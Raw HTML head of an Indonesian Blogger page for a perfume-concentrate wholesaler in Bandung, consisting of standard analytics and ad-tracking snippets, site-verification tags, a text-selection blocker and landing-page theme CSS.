

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.amorparfum.com/2018/01/grosir-bibit-parfum-import-termurah.html
body_size: 67200
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' lang='id' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<!-- START Custom Script Head-->
  
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TNQRN84T');</script>
<!-- End Google Tag Manager -->

  
  
  <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-M92CJ5KG');</script>
<!-- End Google Tag Manager -->

  
  <!-- Google Tag Manager -->
<script>
  (function(w,d,s,l,i){
    w[l]=w[l]||[];
    w[l].push({'gtm.start': new Date().getTime(),event:'gtm.js'});
    var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),
        dl=l!='dataLayer'?'&l='+l:'';
    j.async=true;
    j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;
    f.parentNode.insertBefore(j,f);
  })(window,document,'script','dataLayer','GTM-PWX95P8X');
</script>
<!-- End Google Tag Manager -->

  
  <!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '693911856055067');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=693911856055067&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
  
  <!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '1000736458000346');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=1000736458000346&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->

  
  <script src='https://www.googleoptimize.com/optimize.js?id=OPT-5QJLKHP'></script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=G-XDJHQHGDJJ'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-XDJHQHGDJJ');
</script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=UA-67889518-1'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  

  gtag('config', 'UA-67889518-1');
</script>
<!-- Global site tag (gtag.js) - Google Ads: 938904491 -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=AW-938904491'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-938904491');
</script>
  <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-16928573432"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-16928573432');
</script>

 <script type='text/javascript'>
    if (typeof document.onselectstart!="undefined"){
    document.onselectstart=new Function ("return false");
    }
    else{
    document.onmousedown=new Function ("return false");
    document.onmouseup=new Function ("return true");
    }
</script>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PZGVHC');</script>
<!-- End Google Tag Manager -->
<meta content='i-Rs-Y1hitR3weF-LIGpVBOMPzyHQkHh9uEaYbuNbxQ' name='google-site-verification'/>
<!-- Event snippet for Klik Nomor Telpon conversion page In your html page, add the snippet and call gtag_report_conversion when someone clicks on the chosen link or button. -->
<script>
function gtag_report_conversion(url) {
  var callback = function () {
    if (typeof(url) != 'undefined') {
      window.location = url;
    }
  };
  gtag('event', 'conversion', {
      'send_to': 'AW-744631798/DWb0CKrOop4BEPbbiOMC',
      'event_callback': callback
  });
  return false;
}
</script>
<!-- Event snippet for Klik Nomor Telpon conversion page In your html page, add the snippet and call gtag_report_conversion when someone clicks on the chosen link or button. -->
<script>
function gtag_report_conversion(url) {
  var callback = function () {
    if (typeof(url) != 'undefined') {
      window.location = url;
    }
  };
  gtag('event', 'conversion', {
      'send_to': 'AW-744631798/DWb0CKrOop4BEPbbiOMC',
      'event_callback': callback
  });
  return false;
}
</script>
<meta content='orfkwe6bt1ed4pejxg0kime009jgt2' name='facebook-domain-verification'/>
<meta content='MLBQ1iZHBQ-7KUI9AMhEOsZeJDzNowVx43Lkhs9s_ow' name='google-site-verification'/>
<meta content='NNtgJN_VO0-z8i5G1HlSW_Zj2vhPLBpGg6vcuObjXkc' name='google-site-verification'/>
<meta content='e99691ee906f69bbc00bedca4ea4f165' name='p:domain_verify'/>
<meta content='87CBB4686E8491034555DAF15ADA711B' name='msvalidate.01'/>
<meta content='Eu7Va5zbL8ZpuEr9YhlF72k2BSc' name='alexaVerifyID'/>
<meta content='fbbd9149abba7e91' name='yandex-verification'/>
<meta content='39681A2317A8E8858BF0479F51AB17FB' name='msvalidate.01'/>
<!-- END Custom Script -->
<meta content='width=device-width, initial-scale=1' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.amorparfum.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.amorparfum.com/2018/01/grosir-bibit-parfum-import-termurah.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Distributor Bibit Parfum Refill Terbaik | Grosir, Supplier, Agen, Pabrik biangMinyak Wangi Isi Ulang - Atom" href="https://www.amorparfum.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Distributor Bibit Parfum Refill Terbaik | Grosir, Supplier, Agen, Pabrik biangMinyak Wangi Isi Ulang - RSS" href="https://www.amorparfum.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Distributor Bibit Parfum Refill Terbaik | Grosir, Supplier, Agen, Pabrik biangMinyak Wangi Isi Ulang - Atom" href="https://www.blogger.com/feeds/2116180863827572767/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Distributor Bibit Parfum Refill Terbaik | Grosir, Supplier, Agen, Pabrik biangMinyak Wangi Isi Ulang - Atom" href="https://www.amorparfum.com/feeds/6485197202572030235/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjExry9fQm4VU_vNLqbQQK7wgz-C2itcZSN7MB75abpwpMJK-v8s66od4HFBbyne7kXIMlh6ErhPdS_PQpN4cvHpoq0j0DQ7gIVOMSHeJPELTt3CgOX6-eO-Sq083TZI0ocLB8l5zJk9FlA/s400/parfexssdx.jpg' rel='image_src'/>
<meta content='https://www.amorparfum.com/2018/01/grosir-bibit-parfum-import-termurah.html' property='og:url'/>
<meta content='Harga Grosir Bibit Parfum Import Termurah Di Bandung' property='og:title'/>
<meta content='Distributor, Grosir, Supplier, Agen, Pabrik Bibit Parfum Refill Online Terlengkap,Minyak Wangi, Biang Parfum Isi Ulang, Maklon Parfum, Buat Brand' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjExry9fQm4VU_vNLqbQQK7wgz-C2itcZSN7MB75abpwpMJK-v8s66od4HFBbyne7kXIMlh6ErhPdS_PQpN4cvHpoq0j0DQ7gIVOMSHeJPELTt3CgOX6-eO-Sq083TZI0ocLB8l5zJk9FlA/w1200-h630-p-k-no-nu/parfexssdx.jpg' property='og:image'/>
<title>Harga Grosir Bibit Parfum Import Termurah Di Bandung - Distributor Bibit Parfum Refill Terbaik | Grosir, Supplier, Agen, Pabrik biangMinyak Wangi Isi Ulang</title>
<meta content='Harga Grosir Bibit Parfum Import Termurah Di Bandung' name='keywords'/>
<meta content='Harga Grosir Bibit Parfum Import Termurah Di Bandung' property='og:title'/>
<meta content='article' property='og:type'/>
<meta content='Distributor Bibit Parfum Refill Terbaik | Grosir, Supplier, Agen, Pabrik biangMinyak Wangi Isi Ulang' property='og:site_name'/>
<!-- SEO META TAG -->
<link href='https://www.blogger.com/profile/01338251352952070199' rel='publisher'/>
<link href='https://www.blogger.com/profile/01338251352952070199' rel='author'/>
<link href='https://www.blogger.com/profile/01338251352952070199' rel='me'/>
<!-- <meta content='xxxxx' name='google-site-verification'/> -->
<meta content='Indonesia' name='geo.placename'/>
<meta content='Amor Parfum' name='Author'/>
<meta content='id' name='geo.country'/>
<meta content='Distributor Bibit Parfum Refill Terbaik | Grosir, Supplier, Agen, Pabrik biangMinyak Wangi Isi Ulang' name='twitter:site'/>
<meta content='@xxxxx' name='twitter:creator'/>
<meta content='xxxxx' property='fb:admins'/>
<meta content='xxxxx' property='fb:app_id'/>
<!-- DNS -->
<link crossorigin='' href='https://accounts.google.com' rel='preconnect dns-prefetch'/><link crossorigin='' href='https://fonts.googleapis.com' rel='preconnect dns-prefetch'/><link crossorigin='' href='https://www.blogger.com' rel='preconnect dns-prefetch'/><link crossorigin='' href='https://use.fontawesome.com' rel='preconnect dns-prefetch'/><link crossorigin='' href='https://fonts.gstatic.com' rel='preconnect dns-prefetch'/><link crossorigin='' href='https://www.youtube.com' rel='preconnect dns-prefetch'/><link crossorigin='' href='https://i.ytimg.com' rel='preconnect dns-prefetch'/><link crossorigin='' href='https://www.google.com' rel='preconnect dns-prefetch'/><link crossorigin='' href='https://googleads.g.doubleclick.net' rel='preconnect dns-prefetch'/><link crossorigin='' href='https://static.doubleclick.net' rel='preconnect dns-prefetch'/><link crossorigin='' href='hhttps://resources.blogblog.com' rel='preconnect dns-prefetch'/>
<!-- CHANGE PHONE BAR COLOR -->
<meta content=' #ff9800' name='theme-color'/>
<meta content=' #ff9800' name='msapplication-navbutton-color'/>
<meta content='yes' name='apple-mobile-web-app-capable'/>
<meta content=' #ff9800' name='apple-mobile-web-app-status-bar-style'/>
<style id='page-skin-1' type='text/css'><!--
/*
Theme Name       : Blanter Landing Page
Theme Version    : v1.2.0 (18 March 2020)
Designer         : Rhinokage Rio (Rio Ilham Hadi)
URL Designer     : https://www.idblanter.com | https://www.blantertheme.com
Theme License    : Premium (Blanter Premium License 3.0)
*/
<Group description="New Comment Required - Dont edit">
<Variable name="body.background" description="Body Background" type="background" color="#000" default="#000 none repeat scroll top left"/>
<Variable name="body.font" description="Font" type="font" default="normal normal 14px 'roboto', sans-serif"/>
<Variable name="body.text.color" description="Text Color" type="color" default="#222"/>
<Variable name="body.text.font" description="2"
type="font"
default="normal normal 14px 'roboto', sans-serif"/>
<Variable name="posts.background.color" description="6"
type="color"
default="#fff"/>
<Variable name="body.link.color" description="7"
type="color"
default="#2196f3"/>
<Variable name="body.link.visited.color" description="8"
type="color"
default="#2196f3"/>
<Variable name="body.link.hover.color" description="9"
type="color"
default="#2196f3"/>
<Variable name="blog.title.font" description="10"
type="font"
default="$(robotoBold45)"/>
<Variable name="blog.title.color" description="11"
type="color"
default="#fff"/>
<Variable name="header.icons.color"
description="12"
type="color"
default="#fff"/>
<Variable name="tabs.font" description="13"
type="font"
family="'roboto', sans-serif"
size="14px"
default="700 normal $(size) $(family)"/>
<Variable name="tabs.color" description="14"
type="color"
default="#ccc"/>
<Variable name="tabs.selected.color" description="15"
type="color"
default="#fff"/>
<Variable name="tabs.overflow.background.color" description="16"
type="color"
default="#ffffff"/>
<Variable name="tabs.overflow.color" description="17"
type="color"
default="#222222"/>
<Variable name="tabs.overflow.selected.color" description="18"
type="color"
default="#212121"/>
<Variable name="posts.title.color" description="19"
type="color"
default="#212121"/>
<Variable name="posts.title.font" description="20"
type="font"
default="$(robotoBold22)"/>
<Variable name="posts.text.font" description="21"
type="font"
default="normal normal 14px 'roboto', sans-serif"/>
<Variable name="posts.text.color" description="22"
type="color"
default="#222222"/>
<Variable name="posts.icons.color"
description="23"
type="color"
default="#707070"/>
<Variable name="labels.background.color"
description="24"
type="color"
default="$(sidebar.backgroundColorTopHD)"/>
</Group>
/* Framework */
a,abbr,acronym,address,applet,article,aside,audio,b,big,blockquote,body,canvas,caption,center,cite,code,dd,del,details,dfn,div,dl,dt,em,embed,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,h5,h6,header,hgroup,html,i,iframe,img,ins,kbd,label,legend,li,mark,menu,nav,object,ol,output,p,pre,q,ruby,s,samp,section,small,span,strike,strong,sub,summary,sup,table,tbody,td,tfoot,th,thead,time,tr,tt,u,ul,var,video{margin:0;padding:0;border:0;font:inherit;vertical-align:baseline}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}body{line-height:1;display:block}*{margin:0;padding:0}html{display:block}blockquote,q{quotes:none}blockquote::after,blockquote::before,q::after,q::before{content:'';content:none}table{border-collapse:collapse;border-spacing:0}.section,.widget{margin:0;padding:0}#backlinks-container,.blog-feeds,.blog-mobile-link,.feed-links,.navbar,a.home-link,.license-code,.breadcrumbs,#responsive,.hidden,span.fi,.blogger-contact{display:none}.none,.edit-post,.item-control,.quickedit,.choosesection h2.title,.pricing-section h2.title{display:none}.post-body .separator>a,.post-body .separator>span{margin-left:0!important}b,strong{font-weight:700}cite,em,i{font-style:italic}a:link{color: #ff9800;text-decoration:none;outline:0}a:visited{color: #ff9800;text-decoration:none}a:hover{color:#555;text-decoration:none}a img{border:none;border-width:0;outline:0}abbr,acronym{border-bottom:1px dotted;cursor:help}sub,sup{vertical-align:baseline;position:relative;top:-.4em;font-size:86%}sub{top:.4em}small{font-size:86%}kbd{font-size:80%;border:1px solid #777;padding:2px 5px;border-bottom-width:2px;border-radius:3px}mark{background-color:#ffce00;color:#000}blockquote,dl,figure,form,hr,ol,p,pre,table,ul{margin:0 0 1.5em}hr{height:1px;border:none;background-color:#666}h1{font-size:1.8rem}h2{font-size:1.7rem}h3{font-size:1.4rem}h4{font-size:1.2rem}h5{font-size:1rem}h6{font-size:.9rem}h1,h2,h3,h4,h5,h6{margin:0 0 .6em;font-weight:700}dl,ol,ul{margin:.5em 0 .5em 3em}li{margin:.5em 0}dt{font-weight:700}dd{margin:0 0 .5em 2em}select{font:inherit;font-size:100%;line-height:normal;vertical-align:baseline}textarea{display:block;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}code,pre{font-family:"Courier New",Courier,Monospace;color:inherit}pre{white-space:pre;word-wrap:normal;overflow:auto}table[border="1"] td,table[border="1"] th{vertical-align:top;text-align:left;font-size:13px;padding:3px 5px;border:1px solid #f6f6f6}table[border="1"] th{background:#eee}img,table{max-width:100%;height:auto}iframe{max-width:100%}td.tr-caption{color:#444}.clear{clear:both}.clear::after{visibility:hidden;display:block;font-size:0;content:" ";clear:both;height:0}a:link{transition:all .2s;-moz-transition:all .2s;-webkit-transition:all .2s}ion-icon{max-width:27px}.center{text-align:center}.left{text-align:left}.right{text-align:right}.CSS_LIGHTBOX{z-index:100!important}.box-notif{text-align:center;margin:20px 0 50px}button{cursor:pointer}iframe{touch-action:initial}
/* ROUND */
.wrap-collabsible:before,.round1{position:absolute;width:500px;height:500px;background:rgba(255,255,255,.1);border-radius:100%;top:-50%;left:-10%;z-index:0}.round2,.collapsible-content:before{position:absolute;width:200px;height:200px;z-index:0;border:50px solid rgba(255,255,255,.1);border-radius:100%;right:-10%;bottom:-10%}.pemenang-home .round1{top:-10%}
/* Collapse */
.wrap-collabsible{margin:2rem 0}.wrap-collabsible input[type='checkbox']{display:none}.lbl-toggle{position:relative;z-index:3;display:block;font-weight:700;font-size:1.2rem;text-align:center;padding:.8rem 1rem;color:#2C2C2C;background:#f4f5f9;cursor:pointer;border-radius:7px;transition:all .25s ease-out;text-align:left}.lbl-toggle::before{content:' ';display:inline-block;border-top:8px solid transparent;border-bottom:8px solid transparent;border-left:10px solid currentColor;vertical-align:middle;margin:7px;float:right;transform:translateY(-2px);transition:transform .2s ease-out}.toggle:checked + .lbl-toggle::before{transform:rotate(90deg) translateX(-3px)}.collapsible-content{position:relative;z-index:1;max-height:0;overflow:hidden;transition:max-height .25s ease-in-out}.toggle:checked + .lbl-toggle + .collapsible-content{max-height:700px}.toggle:checked + .lbl-toggle{border-bottom-right-radius:0;border-bottom-left-radius:0}.collapsible-content .content-inner{background:linear-gradient(to right, #ff9800,#ff5722);color:#fff;border-bottom-left-radius:7px;border-bottom-right-radius:7px;padding:.5rem 1rem}.toggle:checked + .lbl-toggle{background:transparent;color:#fff}.wrap-collabsible .collapsible-content:before{content:'';right:-10%;bottom:-140%}.wrap-collabsible{position:relative;overflow:hidden;background:linear-gradient(to right, #ff9800,#ff5722);border-radius:10px}.wrap-collabsible:before{content:'';z-index:2;width:350px;height:350px;top:-70%}
/* Custom CSS */
body{background:#fff;font-family:'Montserrat',Arial,sans-serif;line-height:1.8}.faq{position:relative;padding:70px 0;z-index:2}.container{max-width:1100px;width:100%;z-index:2;margin:0 auto;position:relative}.arrow svg{width:40px;fill:#fff}.grid{display:grid;grid-template-columns:48% 48%;grid-column-gap:50px;box-sizing:border-box}a.button,button.button{background:#fff;font-size:15px;font-weight:700;color: #ff9800;display:inline-block;padding:8px 25px;border-radius:7px;box-shadow:0 10px 35px 2px rgba(61,61,61,.3);margin:0 15px 0 0;border:none}a.button i{margin:0 7px 0 0}a.button i.fa-arrow-right{margin:0 0 0 7px}a.button:hover{transform:scale(1.1)}h2.title{font-size:1.9rem;text-align:center}.bg-grey{background:#f4f5f9}#content-wrapper .deskripsi{max-width:800px;margin:0 auto 20px}blockquote{border-left:4px solid  #ff9800!important;background:#eee;overflow:hidden;position:relative;margin:.5rem 0 1rem;border-radius:5px;color:#444;padding:20px}.post .tr-caption-container{background:#eee}.media{position:relative;padding-bottom:56.25%;height:0;overflow:hidden}.media embed,.media iframe,.media object{border:0;position:absolute;top:0;left:0;width:100%;height:100%}
/* HEADER */
#header-blanter{background:linear-gradient(to right, #ff9800,#ff5722);color:#fff;position:relative;overflow:hidden;box-sizing:border-box;padding:20px 0 80px;text-align:center;line-height:1.8}#header-blanter a{display:inline-block}#header-blanter h1{font-size:50px;font-weight:600;color:#fff}#header-blanter .head-container{max-width:900px;width:100%;z-index:2;margin:140px auto 50px;position:relative;overflow:hidden}.pemenang-home:after{bottom:-10%}#header-blanter p.description{opacity:.9}#header-blanter:after,.pemenang-home:after{height:100px}#header-blanter img{max-width:200px;height:auto}.header-logo{float:left}#header-blanter a.button i{margin:0 7px 0 0}#header-blanter a.button{margin:0 10px 20px 20px}#header-blanter a.button:nth-of-type(3){background:transparent;border:1px solid #fff;color:#fff}#header-blanter .container{display:flow-root;position:fixed;left:0;right:0;top:20px;z-index:99;transition:all .5s ease-in-out}#header-blanter .container.fixed{background:linear-gradient(to right, #ff9800,#ff5722);top:0;max-width:100%;padding:0;height:60px;box-shadow:0 3px 20px 0 rgba(0,0,0,0.15)}#header-blanter .container .container2{max-width:1100px;width:100%;margin:0 auto}
/* MENU */
#menu-blanter{float:right;margin:10px 0;position:relative}#menu-blanter ul{list-style:none;margin:0;float:left}#menu-blanter ul li{margin:0 5px;float:left}#menu-blanter li a{color:#fff;font-size:15px;padding:5px 15px}#menu-blanter li a:hover{background:rgba(255,255,255,0.19);color:#fff;border-radius:20px}#menu-blanter .sub-menu a:after{content:"\f107";font-family:"Font Awesome 5 Free";font-style:normal;font-weight:600;text-decoration:inherit;padding-left:10px;color:#fff}#menu-blanter li ul.sub-navi{opacity:0;visibility:hidden;background:#fff;position:absolute;z-index:10;border-radius:.5rem;box-shadow:0 2rem 1.5rem -1.5rem rgba(33,37,41,.15),0 0 1.5rem .5rem rgba(33,37,41,.05);width:12rem;text-align:left;top:130%;padding:5px 0;transition:all .3s ease-in-out}#menu-blanter .sub-navi:before{background:#fff;-webkit-box-shadow:none;box-shadow:none;content:"";display:block;height:16px;width:16px;left:20px;position:absolute;bottom:100%;-webkit-transform:rotate(-45deg) translateY(1rem);transform:rotate(-45deg) translateY(1rem);z-index:0;border-radius:.2rem}#menu-blanter li.sub-menu:hover ul{opacity:1;top:110%;visibility:visible}#menu-blanter .sub-navi a:after{display:none}#menu-blanter .sub-navi li{margin:0;float:none}#menu-blanter .sub-navi li a{color:#222;font-size:14px;border-radius:0;display:block}#menu-blanter .sub-navi li a:hover{color: #ff9800;background:#eee}.sosmedimut{float:right}#menu-blanter .sosmedimut li{margin:0}#header-blanter a.show-navigation{color:#fff;font-size:25px;float:right;padding:15px;line-height:0;display:none}.bg-close-menu{display:none;position:fixed;top:0;background:rgba(0,0,0,.4);left:0;right:0;bottom:0;margin:0;z-index:60;transition:all .4s ease-in-out;animation-name:none!important}.bg-close-menu.aktif{display:block}#menu-blanter div.widget{display:inline-block}
/* BLANTER X */
.blanterx{text-align:center;padding:70px 0;position:relative;overflow:hidden}.blanterx .blanterx-image img{height:380px;border-radius:15px;object-fit:cover;background:#eee}.blanterx .blanterx-info{text-align:left;margin:20px 0;position:relative}.blanterx .blanterx-image{margin:20px 0}.blanterx h2.title{text-align:left;font-size:1.8rem}.our-pricing a.button,.blanterx a.button,a.button.bt-blue,button.bt-blue{background: #ff9800;color:#fff}.blanterx .grid{position:relative;z-index:2}.blanterx.bg-blue{color:#fff}.blanterx.bg-blue a.button{background:#fff;color: #ff9800}.blanterx .description{font-size:15px;margin:0 0 1.2rem}.bg-blue{background:linear-gradient(to right, #ff9800,#ff5722);color:#fff}.blanterx .welcome{font-size:12px;text-transform:uppercase;font-weight:700;color:#ff5722;letter-spacing:.5px}.blanterx.bg-blue .welcome{color:#fff}.blanterx a.button{margin-top:1rem}.checklist{margin:10px 0;color:#000;font-size:.9rem}.checklist i{color:#21c87a;margin:0 15px 0 0;font-size:20px;float:left;line-height:1.3}a.bt-green{background:#21c87a;color:#fff}a.bt-red{background:#c82121;color:#fff}a.bt-purple{background:#9921c8;color:#fff}a.bt-orange{background:#fe6e05;color:#fff}
/* FOOTER */
#footer-blanter{position:relative;padding:50px 0 20px;margin:0;background:linear-gradient(to right, #ff9800,#ff5722);color:#fff;text-align:center;overflow:hidden}#footer-blanter .footer-social a{background:#fff;color: #ff9800;margin:0 10px 20px;display:inline-block;line-height:1;padding:8px 7px;border-radius:100%}.footer-social i{width:20px;fill: #ff9800}#footer-blanter .round1{top:-30%}.mobile,.logo-title{display:none}#footer-blanter a{color:#fff}.footer-credit a{margin:0 7px}.footer-credit{float:left;font-size:15px}.footer-social{float:right}.footer-social i.fa-facebook{color:#4867aa}.footer-social i.fa-twitter{color:#1da1f2}.footer-social i.fa-youtube{color:#c82828}.footer-social i.fa-instagram{color:#650582}.footer-widgets{display:grid;grid-template-columns:30% 18% 18% 28%;grid-gap:20px;margin:10px 0 70px;text-align:left;font-size:15px}#footer-widget-1 img{max-width:250px;display:block;margin:0 0 10px}.footer-widget h2{font-size:1.3rem;text-align:left;margin:0 0 1.5rem}.footer-widget ul{margin:0;padding:0;list-style:none}.footer-widget ul li{padding:0;margin:10px 0}.footer-widget li a:before{content:'\f061';font-family:'Font Awesome 5 Free';margin:0 15px 0 0;font-weight:900}.footer-widget li a{padding:5px 10px;margin:0 0 0 -10px;border-radius:20px}.footer-widget li a:hover{margin-left:0;background:rgba(255,255,255,0.14)}
/* BODY EFFECT */
@keyframes pacity{from{opacity:.2;transform:scale(.4)}}.formulir-whatsapp.aktif .form-container,#header-blanter .container,.head-container,div div:nth-of-type(2),img{animation-name:pacity;animation-duration:2s;opacity:1;transform:scale(1)}svg#wave-blanter{fill:#fff;position:absolute;bottom:-10px;left:0;right:0}
@keyframes bounce{0%{transform:scale(1)}50%{transform:scale(.9)}100%{transform:scale(1)}}.section-pricing:hover .harga,.section-choose:hover i,.testi-text:hover{animation-name:bounce;animation-duration:1s;transform:scale(1)}.formulir-whatsapp.aktif .form-container{animation-duration:.7s}
/* INPUT FIELD */
#subscribe-ui .input-field label{top:10px}.input-field{position:relative;margin:15px 0 0}.input-field input,.input-field textarea{font-size:15px;padding:12px 0 12px 12px;display:block;width:94%;border:1px solid #ddd;border-radius:5px}.input-field input:focus,.input-field textarea:focus{outline:none}.input-field label{color:#999;border-radius:20px;font-size:14px;font-weight:500;position:absolute;pointer-events:none;left:15px;top:15px;transition:.2s ease all}.input-field input:focus~label,.input-field input:valid~label,.input-field textarea:focus~label,.input-field textarea:valid~label{top:0;font-size:14px;color:#ff5722;background:#fff;padding:1px 7px;margin:10px 0 0 -5px}.input-field input:focus,.input-field textarea:focus{border:2px solid #ff5722}.highlight{position:absolute;height:50%;width:100px;top:25%;left:0;pointer-events:none;opacity:.5}.input-field input:focus~.highlight,.input-field textarea:focus~.highlight{animation:inputHighlighter .3s ease}.input-field input:focus~label,.input-field input:valid~label,.input-field textarea:focus~label,.input-field textarea:valid~label{top:-20px!important;font-size:13px;color:#ff5722;font-weight:700}.input-field textarea{width:96.5%}.input-field select{background:#fff;padding:10px 15px;border-radius:5px;margin:0 0 5px 0;border:1px solid #ccc;outline:none;width:100%;max-width:100%;font-size:14px;cursor:pointer}.button.subs{font-family:'Montserrat',sans-serif;font-weight:600;border:none;border-radius:5px;cursor:pointer;margin:10px 0}.button.subs i{margin:0 8px 0 0}.post-body .input-field label{top:10px}
/* FORMULIR WHATSAPP */
.formulir-whatsapp{position:fixed;display:none;top:0;left:0;right:0;bottom:0;background:rgba(255,255,255,0.69);z-index:999}.form-container{width:calc(100% - 20px);max-width:500px;background:#fff;box-shadow:0 10px 35px 2px rgba(61,61,61,.3);padding:30px;box-sizing:border-box;border-radius:10px;margin:2% auto;overflow:hidden}.formulir-whatsapp.aktif{display:block}.form-header{background:linear-gradient(to right, #ff9800,#ff5722);color:#fff;font-weight:700;padding:10px 20px;border-radius:10px;margin:0 0 15px}.form-header a.form-close{color:#ff0000;font-size:35px;float:right;line-height:.8}span.input-title{border-left:4px solid  #ff9800;padding:0 15px;font-size:.9rem;display:block}.formulir-whatsapp #your-data{display:grid;grid-template-columns:49% 49%;grid-gap:10px;margin:10px 0 20px}a.button.go-whatsapp{background:linear-gradient(to right, #ff9800,#ff5722);color:#fff;font-size:13px;padding:8px 20px;margin:15px 0 0;float:right}#text-info span{font-size:14px;color:#fff;display:block;padding:5px;text-align:center;border-radius:5px}#text-info .yes{background:#21c87a}#text-info .no{background:#c82121}
/* OUR CLIENTS */
.our-clients{padding:70px 0;text-align:center}.our-clients .container{overflow:hidden}.data-clients{width:92%;margin:0 auto;display:flex;overflow:hidden;position:relative}.data-clients img{-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;padding:10px;box-sizing:border-box;width:max-content;max-width:160px;height:70px;object-fit:cover;margin:0 20px}.our-clients .dcb{position:absolute;font-size:24px;color:#222;background:#ddd;width:30px;height:30px;line-height:30px;border-radius:100%;bottom:20px}.our-clients .left-client{left:0}.our-clients .right-client{right:0}#BackToTop{position:fixed;transform:scale(0);z-index:90;right:30px;bottom:30px;width:44px;height:44px;color:#fff;text-align:center;background-color: #ff9800;font-size:22px;line-height:44px;cursor:pointer;border-radius:7px;transition:all .2s ease-in-out}#BackToTop:hover{background-color:#ff5722;color:#fff}#BackToTop.active{transform:scale(1)}#BackToTop:after{position:absolute;z-index:-1;content:'';top:100%;left:5%;height:10px;width:90%;opacity:1;background:radial-gradient(ellipse at center,rgba(0,0,0,0.25) 0%,rgba(0,0,0,0) 80%)}.data-clients a{display:contents}.data-clients,.testimonial .container{-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;cursor:grab}.footer-hubungi{background:linear-gradient(to right, #ff9800,#ff5722);margin:50px 0 0;color:#fff;padding:3rem;border-radius:5px;box-shadow:0 3px 20px 0 rgba(0,0,0,0.15);display:grid;grid-template-columns:70% 30%;position:relative}.grid-contact:nth-child(2){display:flex;align-items:center}.footer-hubungi a.button{display:inline-block;margin:0 auto;padding:10px 30px;text-transform:uppercase}
/* Flex Slider Home and Posts */
